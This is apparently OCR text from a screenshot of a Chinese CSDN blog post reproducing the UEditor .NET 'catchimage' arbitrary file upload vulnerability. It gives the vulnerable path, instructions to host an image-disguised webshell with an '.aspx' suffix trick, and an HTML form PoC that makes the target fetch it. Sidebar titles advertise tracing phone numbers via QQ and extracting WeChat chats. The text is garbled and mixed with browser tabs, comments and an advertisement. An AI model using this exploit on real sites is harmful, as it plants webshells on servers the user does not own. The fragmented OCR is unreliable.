 Vulhub - Do
36:35
ueditor 漏洞_百度搜索
(81条消息) UEditor 任意
Ueditor首页、文档和下载
ueditor fofa 漏洞复现_百
(81条消息) 漏洞复现-.Net
搜索结果 body="UE.getE
blog.csdn.net/qq_50854662/article/details/121000693
18
CSDN 博客 下载 学习 社区 GitCode InsCode GPU web安全
搜索 会员中心 消息 历史 创作中心 首创得888
如何通过QQ进行手机号溯源
带哲人: 我直接 点踩+收藏
HackerXin: 人家肯定是安装在虚拟机上或
者服务器上
如何通过QQ进行手机号溯源
weixin_52439600: 有没有微信版本的
红队攻防之PC端微信个人信息与聊天记...
BUILDING2019: 为啥，获取出来的聊天记
录只有1000条，超出不显示?
您愿意向朋友推荐“博客详情页”吗?
强烈不推荐 不推荐 一般般 推荐 强烈推荐
最新文章
子域名接管劫持
Java反序列化漏洞（ysoserial工具使用、
shiro反序列化利用）
如何通过QQ进行手机号溯源
2023
05月 04月 03月 02月
17篇 19篇 21篇 21篇
01月
16篇
2022年 108篇 2021年 145篇
return this;
https://blog.csdn.net/sinat_40293958
4 漏洞验证
漏洞路径：controller.ashx?action=catchimage
漏洞利用：上传图片马到目标站点或者其他可以上传图片马的地址： http://目标站点/upload/1.gif， 远程shell地址需要指定扩展名为
http://目标站点/upload/1.gif?.aspx
1、本地构造一个html，页面用于上传使用
因为不是上传漏洞所以enctype 不需要指定为multipart/form-data ， 之前见到有poc指定了这个值。完整的poc如下
1 rm action="http://xxxxxxxxx/controller.ashx?action=catchimage" enctype="application/x-www-form-urlencoded"
<p>shell addr: <input type=“text” name=“source[]” /></p >
<input type=“submit” value=“Submit” />
</form>
1
2
3
4
5
6
7
其中【http://xx.com】填写你要测试的网站地址，action后填写路径为实际中遇到的路径，不要太死板，如果太死板不按网站的实际路径
来就会出现这种路径找不到的错误
zxl2605 已关注
4 10 0 专栏目录
广告
GOVT.NZ
新西兰政府要求您
请在入境卡上如实
申报所有食品和中药
如果不申报，
将被罚款400新西兰元
查看您可以携带哪些物品入境。
新西兰初级产业部
Ministry for Primary Industries
Manatū Ahu Matua
目录
1 漏洞简介
1.1 漏洞描述
1.2 影响范围
1.3 漏洞原理
中
20:52
2023-06-05